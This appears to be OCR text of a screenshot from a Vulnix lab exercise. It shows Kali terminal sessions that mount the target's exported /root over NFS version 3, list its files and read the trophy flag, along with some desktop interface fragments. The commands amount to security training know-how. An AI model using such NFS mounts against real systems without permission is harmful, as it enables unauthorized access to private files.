 Home
My Computer
Vulnix
kali-linux-2024.3-vmware...
1 2 3 4
2
10:38
vulnix@kali: ~/.ssh
File Actions Edit View Help
System load: 0.0 Processes: 90
Usage of /: 90.2% of 773MB Users logged in: 0
Memory usage: 9% IP address for eth0: 192.168.212.129
Swap usage: 0%
=> / is using 90.2% of 773MB
Graph this data and manage this system at https://landscape.canonical.com/
Your Ubuntu release is not supported anymore.
For upgrade information, please visit:
http://www.ubuntu.com/releaseendoflife
New release '14.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sat Dec 14 15:27:55 2024 from 192.168.212.131
vulnix@vulnix:~$
vulnix@vulnix:~$
vulnix@vulnix:~$ sudo reboot
[sudo] password for vulnix:
Sorry, try again.
[sudo] password for vulnix: client_loop: send disconnect: Broken pipe
┌──(vulnix㉿kali)-[~/.ssh]
└─$
kali@kali: ~
File Actions Edit View Help
/root *
/home/vulnix *
┌──(kali㉿kali)-[~]
└─$ sudo mkdir /mnt/vulnixroot
┌──(kali㉿kali)-[~]
└─$ sudo mount 192.168.212.129:/root /mnt/vulnixroot -o vers=3
┌──(kali㉿kali)-[~]
└─$ sudo ls -lash /mnt/vulnixroot
total 28K
4.0K drwx------ 3 root root 4.0K Sep 2 2012 .
4.0K drwxr-xr-x 4 root root 4.0K Dec 14 10:36 ..
0 -rw------- 1 root root 0 Sep 2 2012 .bash_history
4.0K -rw-r--r-- 1 root root 3.1K Apr 19 2012 .bashrc
4.0K drwx------ 2 root root 4.0K Sep 2 2012 .cache
4.0K -rw-r--r-- 1 root root 140 Apr 19 2012 .profile
4.0K -r-------- 1 root root 33 Sep 2 2012 trophy.txt
4.0K -rw------- 1 root root 710 Sep 2 2012 .viminfo
┌──(kali㉿kali)-[~]
└─$ sudo cat /mnt/vulnixroot/trophy.txt
cc614640424f5bd60ce5d5264899c3be
┌──(kali㉿kali)-[~]
└─$
ouse pointer inside or press Ctrl+G.
РУС
18:38
14.12.2024